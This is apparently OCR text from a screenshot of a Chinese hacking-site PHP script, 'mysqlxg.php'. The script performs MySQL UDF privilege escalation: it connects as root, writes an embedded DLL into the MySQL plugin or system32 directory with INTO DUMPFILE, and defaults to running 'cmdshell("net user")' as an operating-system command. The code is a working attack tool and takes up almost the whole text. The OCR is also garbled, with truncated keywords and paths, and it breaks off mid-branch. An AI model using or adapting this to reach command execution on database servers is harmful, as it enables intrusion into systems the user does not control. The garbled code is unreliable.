 mysqlxg.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mysql_hostname=$mysql_hostname?$mysql_hostname:"127.0.0.1";
mysql_username=$mysql_username?$mysql_username:"root";
post_sql=$post_sql?$post_sql:"select cmdshell(\"net user\")";
mysql_dbname=$mysql_dbname?$mysql_dbname:"mysql";
_SESSION['password']=$mysql_passwd;
f($install){
$link = mysql_connect ($mysql_hostname,$mysql_username,$_SESSION['password']) or die(mysql_error());
mysql_select_db($mysql_dbname,$link) ;
@mysql_query("DROP TABLE udf_temp", $link);
$query="CREATE TABLE udf_temp (udf BLOB);";
if(!($result=mysql_query($query, $link)))
die('错误:创建临时表udf_temp出错。'.mysql_error());
else
{
$code=get_code();
$query="INSERT into udf_temp values (CONVERT($code,CHAR));";
if(!mysql_query($query, $link))
{
mysql_query('DROP TABLE udf_temp', $link) or die(mysql_error());
die('错误:插入DLL数据出错。'.mysql_error());
}
else
{
修改导出地址
$dllname="mysqlDll.dll";
if(file_exists("C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\")) $dir="C:\\\\Program
iles\\\\MySQL\\\\MySQL Server 5.1\\\\lib\\\\plugin\\\\\\mysqlDll.dll";
elseif(file_exists("c:\\winnt\\system32\\")) $dir="c:\\\\winnt\\\\system32\\\\mysqlDll.dll";
if(file_exists($dir)) {
$time=time();
$dir=str_replace("mysqlDll","mysqlDll_$time",$dir);
$dllname=str_replace("mysqlDll","mysqlDll_$time",$dllname);
}
$query="SELECT udf FROM udf_temp INTO DUMPFILE '".$dir."';" ;
//echo $query;
if(!mysql_query($query, $link))
{
//mysql_query('DROP TABLE udf_temp', $link) or die(mysql_error());
die("导出DLL文件出错：可能无权限或者 $dir 已经存在。".mysql_error());
}
else
哈客部落
www.Hake.cc